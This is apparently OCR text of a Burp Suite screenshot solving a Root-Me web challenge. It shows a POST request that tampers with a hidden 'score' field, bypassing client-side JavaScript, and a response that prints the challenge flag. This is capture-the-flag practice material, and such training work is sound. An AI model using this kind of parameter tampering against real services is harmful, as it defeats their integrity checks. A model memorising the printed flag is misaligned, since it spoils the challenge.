 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch56/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://challenge01.root-me.org/web-serveur/ch56/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 36
10 Origin: http://challenge01.root-me.org
11 DNT: 1
12 Connection: close
13 Cookie: _ga_SRYSKX09J7=GS1.1.1697428943.14.1.1697429312.0.0.0; _ga=
GA1.1.1863804672.1697290591
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 score=9999999&generate=Give+a+try%21
? Search 0 highlights
Response
Pretty Raw Hex Render \n
</li>
22 <li>
Score to beat: <strong>
999999
</strong>
</li>
23 </ul>
24
25 <p>
Wow, 9999999! How did you do that? :o
</p>
<p>
Flag to validate the challenge: <strong>
H7tp_h4s_N0_s3Cr37S_F0r_y0U
26 </strong>
</p>
27 <form action="" method="post" onsubmit="
document.getElementsByName('score')[0].value =
Math.floor(Math.random() * 1000001)">
28 <input type="hidden" name="score" value="-1" />
29 <input type="submit" name="generate" value="Give a try!">
30 </form>
31 </body>
32 </html>
33
? Search 0 highlights
Inspector
Done 1,230 bytes | 226 millis